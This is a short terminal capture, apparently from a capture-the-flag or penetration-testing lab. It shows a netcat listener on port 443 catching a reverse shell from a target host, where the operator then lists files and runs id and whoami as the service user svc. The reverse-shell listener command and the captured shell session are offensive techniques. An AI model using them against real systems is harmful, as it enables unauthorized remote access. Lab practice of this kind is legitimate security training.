 ❯ sudo rlwrap nc -nvlp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.208.
Ncat: Connection from 10.10.11.208:33078.
bash: cannot set terminal process group (1613): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ ls -la
ls -la
total 20
drwxr-xr-x 4 www-data www-data 4096 Apr  3 14:32 .
drwxr-xr-x 4 root     root     4096 Apr  4 16:02 ..
-rw-r--r-- 1 www-data www-data 1124 Dec  1 14:22 app.py
drwxr-xr-x 8 www-data www-data 4096 Apr 22 12:28 .git
drwxr-xr-x 2 www-data www-data 4096 Dec  1 14:35 templates
bash-5.1$ id
id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
bash-5.1$ whoami
whoami
svc
bash-5.1$